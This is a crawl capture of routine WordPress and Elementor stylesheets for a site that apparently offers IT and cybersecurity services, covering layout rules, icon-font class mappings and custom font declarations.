.elementor-element.elementor-element-96a65cf .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#2A338F;}#nav-popup-96a65cf .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#2A338F;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:45px;padding-bottom:45px;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:45px;padding-bottom:45px;}#nav-popup-96a65cf .elementor-nav-menu--popup .elementor-item{padding-top:45px;padding-bottom:45px;}body:not(.rtl) .elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:9px;}body.rtl .elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:9px;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}#nav-popup-96a65cf .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;padding-bottom:9px;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-96a65cf .elementor-nav-menu--dropdown{font-weight:400;}.elementor-38 .elementor-element.elementor-element-96a65cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-96a65cf{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-bdd51d5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-565e87a a.elementor-button, .elementor-38 .elementor-element.elementor-element-565e87a .elementor-button{font-size:11px;background-color:#2A338F;border-radius:6px 6px 6px 6px;padding:15px 5px 15px 10px;}.elementor-38 .elementor-element.elementor-element-565e87a .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-38 .elementor-element.elementor-element-565e87a .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-38 .elementor-element.elementor-element-565e87a .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-38 .elementor-element.elementor-element-565e87a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-565e87a{width:var( --container-widget-width, 162px );max-width:162px;--container-widget-width:162px;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-83895e4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-bdd51d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-bdd51d5 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-37c3807{width:40%;}.elementor-38 .elementor-element.elementor-element-24d9a9d{width:54.332%;}.elementor-38 .elementor-element.elementor-element-972e947{width:5%;}.elementor-38 .elementor-element.elementor-element-83895e4{width:68.633%;}.elementor-38 .elementor-element.elementor-element-bdd51d5{width:14.032%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-37c3807{width:60%;}.elementor-38 .elementor-element.elementor-element-24d9a9d{width:40%;}.elementor-38 .elementor-element.elementor-element-972e947{width:40%;}.elementor-38 .elementor-element.elementor-element-cb68a41{width:30%;}.elementor-38 .elementor-element.elementor-element-83895e4{width:70%;}.elementor-38 .elementor-element.elementor-element-bdd51d5{width:100%;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-7c61d1a{padding:5px 15px 5px 15px;}.elementor-38 .elementor-element.elementor-element-24d9a9d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-972e947.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-9055896{padding:0px 15px 0px 15px;}.elementor-38 .elementor-element.elementor-element-cb68a41{width:80%;}.elementor-38 .elementor-element.elementor-element-83895e4{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/uploads/elementor/css/post-41.css?ver=1721041624
body_size: 1680
content:
.elementor-41 .elementor-element.elementor-element-e139f69:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e139f69{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:99;}.elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-e0ca5da{overflow:hidden;box-shadow:0px 0px 20px 2px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e0ca5da:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e0ca5da, .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-dd52fd7 img{width:160px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:40px 50px 40px 50px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .elementor-heading-title{color:#2A338F;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;margin:0px 0px 8px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{color:#E06A13;font-family:"Editech", Sans-serif;font-size:21px;font-weight:400;letter-spacing:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-below .sub-title{margin-top:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-above .sub-title{margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4{font-size:16px;font-weight:400;text-decoration:underline;line-height:1em;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-585d053.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-585d053 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-98a0174 .elementor-spacer-inner{height:100px;}.elementor-41 .elementor-element.elementor-element-98a0174{transform:rotate(0deg);width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-98a0174{left:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-98a0174{right:0px;}.elementor-41 .elementor-element.elementor-element-98a0174 > .elementor-widget-container{background-color:#EBEBEB;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-1027c56.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-1027c56 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover) i{color:#B3BDD1;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon{font-size:18px;}.elementor-41 .elementor-element.elementor-element-df5a3cf > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-41 .elementor-element.elementor-element-0e6504a:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0e6504a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-1e4b551.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-1e4b551 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-1e4b551 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-7b02469 .elementor-nav-menu--popup, #nav-popup-7b02469 .elementor-nav-menu--popup > ul > li > a{font-weight:400;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}#nav-popup-7b02469 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-7b02469 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:6px;padding-bottom:6px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-7b02469 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-7b02469 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-41 .elementor-element.elementor-element-aa61881.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-aa61881 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-94b8e45 .elementor-nav-menu--popup, #nav-popup-94b8e45 .elementor-nav-menu--popup > ul > li > a{font-weight:400;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:6px;padding-bottom:6px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-41 .elementor-element.elementor-element-b51c8a7.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-b51c8a7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-a2bf380 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-5179d35:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-5179d35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-5282b16{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:2px;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider-separator{width:100%;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41 .elementor-element.elementor-element-db52a71:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-db52a71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;padding-bottom:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-402ecfc{width:100%;}.elementor-41 .elementor-element.elementor-element-64fae3f{width:100%;}.elementor-41 .elementor-element.elementor-element-7889a01{width:33.33%;}.elementor-41 .elementor-element.elementor-element-7aa356c{width:33.33%;}.elementor-41 .elementor-element.elementor-element-1f69980{width:33.33%;}.elementor-41 .elementor-element.elementor-element-2d715f9{width:100%;}.elementor-41 .elementor-element.elementor-element-e3751f6{width:100%;}.elementor-41 .elementor-element.elementor-element-ff79edf{width:50%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 30px 0px 30px;}.elementor-41 .elementor-element.elementor-element-64fae3f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-dd52fd7 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{font-size:20px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:60px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-2d715f9 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-7b02469 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e3751f6 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-ff79edf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 15px 0px 15px;}.elementor-41 .elementor-element.elementor-element-e0ca5da{margin-top:40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:40px 15px 40px 15px;}.elementor-41 .elementor-element.elementor-element-1e4b551 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-a2bf380 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 .elementor-text-editor{text-align:center;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 > .elementor-widget-container{margin:0px 0px 30px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/uploads/elementor/css/post-5733.css?ver=1721043692
body_size: -35
content:
.elementor-5733 .elementor-element.elementor-element-ff1a60b > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-5733 .elementor-element.elementor-element-c379b7d > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-5733 .elementor-element.elementor-element-88792b4 img{width:100%;max-width:400px;}.elementor-5733 .elementor-element.elementor-element-7e1cf75{padding:0px 0px 30px 0px;}.elementor-5733 .elementor-element.elementor-element-55b281c > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-5733 .elementor-element.elementor-element-e6d024a .elementor-heading-wrapper{text-align:center;}.elementor-5733 .elementor-element.elementor-element-e6d024a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5733 .elementor-element.elementor-element-a1111a2{text-align:center;}.elementor-5733 .elementor-element.elementor-element-a1111a2 img{width:100%;}.elementor-5733 .elementor-element.elementor-element-9929971 .elementor-heading-wrapper{text-align:center;}.elementor-5733 .elementor-element.elementor-element-9929971 > .elementor-widget-container{margin:40px 0px 10px 0px;}.elementor-5733 .elementor-element.elementor-element-be9c28b{text-align:center;}.elementor-5733 .elementor-element.elementor-element-be9c28b img{width:100%;}.elementor-5733 .elementor-element.elementor-element-d0bd495{text-align:center;}.elementor-5733 .elementor-element.elementor-element-d0bd495 img{width:100%;}.elementor-5733 .elementor-element.elementor-element-d0bd495 > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-5733 .elementor-element.elementor-element-55b281c{width:100%;}}@media(max-width:1024px){.elementor-5733 .elementor-element.elementor-element-c379b7d .elementor-text-editor{text-align:center;}.elementor-5733 .elementor-element.elementor-element-55b281c > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-5733 .elementor-element.elementor-element-ff1a60b > .elementor-element-populated{padding:30px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/themes/editech/assets/css/opal-icons.css?ver=6.8.3
body_size: 811
content:
@font-face {
  font-family: opal-icon;
  src: url(../fonts/opal-icon.eot);
  src: url(../fonts/opal-icon.eot?#iefix) format("eot"), url(../fonts/opal-icon.woff2) format("woff2"), url(../fonts/opal-icon.woff) format("woff"), url(../fonts/opal-icon.ttf) format("truetype"),
    url(../fonts/opal-icon.svg#opal-icon) format("svg");
}

.elementor-element .elementor-widget-wp-widget-recent-posts .post-date:before,
.elementor-menu-toggle i:before,
.elementor-nav-menu .sub-arrow,
.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title:before,
.instagram-widget .wrapp-picture:before,
.list-check li:before,
.opal-icon,
.owl-theme .owl-nav [class*="owl-"]:before,
.sticky .entry-title:before,
.title-with-icon:before,
.widget_archive a:before,
.widget_categories a:before,
.widget_meta a:before,
.widget_nav_menu a:before,
.widget_pages a:before,
.widget_recent_entries .post-date:before,
[class*="opal-icon-"]:before,
blockquote:before {
  font-family: opal-icon;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: 400;
  text-decoration: none;
  text-transform: none;
}

.opal-icon-budget-friendly:before {
  content: "";
}

.opal-icon-business:before {
  content: "";
}

.opal-icon-check-circle:before {
  content: "";
}

.opal-icon-cryber:before {
  content: "";
}

.opal-icon-cyber-security:before {
  content: "";
}

.opal-icon-cyber:before {
  content: "";
}

.opal-icon-dedicated-team:before {
  content: "";
}

.opal-icon-digital-services:before {
  content: "";
}

.opal-icon-digital:before {
  content: "";
}

.opal-icon-download:before {
  content: "";
}

.opal-icon-experience-2:before {
  content: "";
}

.opal-icon-experience:before {
  content: "";
}

.opal-icon-firewall-advancement:before {
  content: "";
}

.opal-icon-getintouch:before {
  content: "";
}

.opal-icon-globe:before {
  content: "";
}

.opal-icon-howwework-1:before {
  content: "";
}

.opal-icon-howwework-2:before {
  content: "";
}

.opal-icon-howwework-3:before {
  content: "";
}

.opal-icon-howwework-4:before {
  content: "";
}

.opal-icon-industry:before {
  content: "";
}

.opal-icon-insider:before {
  content: "";
}

.opal-icon-iso-certificates:before {
  content: "";
}

.opal-icon-it-cloud-integration:before {
  content: "";
}

.opal-icon-it-consultancy-2:before {
  content: "";
}

.opal-icon-it-consultancy:before {
  content: "";
}

.opal-icon-it-design-project:before {
  content: "";
}

.opal-icon-location-circle:before {
  content: "";
}

.opal-icon-map-marker-alt:before {
  content: "";
}

.opal-icon-marketing-strategy:before {
  content: "";
}

.opal-icon-minus-circle:before {
  content: "";
}

.opal-icon-next-circle:before {
  content: "";
}

.opal-icon-phone:before {
  content: "";
}

.opal-icon-plus-circle:before {
  content: "";
}

.opal-icon-product-design:before {
  content: "";
}

.opal-icon-product-engineer:before {
  content: "";
}

.opal-icon-quality-services:before {
  content: "";
}

.opal-icon-quick-support:before {
  content: "";
}

.opal-icon-subscribe:before {
  content: "";
}

.opal-icon-support:before {
  content: "";
}

.opal-icon-valuable-Ideas:before {
  content: "";
}

.opal-icon-web-development:before {
  content: "";
}

.opal-icon-web:before {
  content: "";
}

.opal-icon-angle-down:before {
  content: "";
}

.opal-icon-angle-left:before {
  content: "";
}

.opal-icon-angle-right:before {
  content: "";
}

.opal-icon-angle-up:before {
  content: "";
}

.opal-icon-arrow-circle-left:before {
  content: "";
}

.opal-icon-arrow-circle-right:before {
  content: "";
}

.opal-icon-arrow-down:before {
  content: "";
}

.opal-icon-arrow-left:before,
.owl-theme .owl-nav .owl-prev[class*="owl-"]:before,
.owl-theme.owl-rtl .owl-nav .owl-next[class*="owl-"]:before,
.owl-theme .owl-rtl .owl-nav .owl-next[class*="owl-"]:before {
  content: "";
}

.opal-icon-arrow-right:before,
.owl-theme .owl-nav .owl-next[class*="owl-"]:before,
.owl-theme.owl-rtl .owl-nav .owl-prev[class*="owl-"]:before,
.owl-theme .owl-rtl .owl-nav .owl-prev[class*="owl-"]:before {
  content: "";
}

.opal-icon-arrow-up:before {
  content: "";
}

.opal-icon-blockquote:before {
  content: "";
}

.opal-icon-blockquote2:before {
  content: "";
}

.opal-icon-bookmark:before {
  content: "";
}

.opal-icon-calendar-alt:before {
  content: "";
}

.opal-icon-calendar:before {
  content: "";
}

.opal-icon-caret-down:before {
  content: "";
}

.opal-icon-caret-left:before {
  content: "";
}

.opal-icon-caret-right:before {
  content: "";
}

.opal-icon-caret-up:before {
  content: "";
}

.opal-icon-chevron-down:before {
  content: "";
}

.opal-icon-chevron-left:before {
  content: "";
}

.opal-icon-chevron-right:before {
  content: "";
}

.opal-icon-chevron-up:before {
  content: "";
}

.opal-icon-instagram:before {
  content: "";
}

.elementor-menu-toggle i:before,
.opal-icon-menu:before {
  content: "";
}

.opal-icon-plus:before {
  content: "";
}

.opal-icon-search:before {
  content: "";
}

.opal-icon-thumbtack:before {
  content: "";
}

.opal-icon-times:before {
  content: "";
}

.opal-icon-user:before {
  content: "";
}

.opal-icon-video:before {
  content: "";
}


--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/themes/editech/assets/css/customfont.css?ver=6.8.3
body_size: -193
content:
@font-face {
  font-family: "Editech";
  src: url("../fonts/EditechRegular.eot");
  src: url("../fonts/EditechRegular.eot") format("embedded-opentype"), url("../fonts/EditechRegular.woff2") format("woff2"), url("../fonts/EditechRegular.woff") format("woff"),
    url("../fonts/EditechRegular.ttf") format("truetype"), url("../fonts/EditechRegular.svg#EditechRegular") format("svg");
}

@font-face {
  font-family: "Editech";
  src: url("../fonts/EditechBold.eot");
  src: url("../fonts/EditechBold.eot") format("embedded-opentype"), url("../fonts/EditechBold.woff2") format("woff2"), url("../fonts/EditechBold.woff") format("woff"),
    url("../fonts/EditechBold.ttf") format("truetype"), url("../fonts/EditechBold.svg#EditechBold") format("svg");
  font-weight: 600;
}


--- FILE ---
content_type: application/javascript
request_url: https://alshola.com/wp-content/themes/editech/assets/js/sticky-layout.js?ver=6.8.3
body_size: 1466
content:
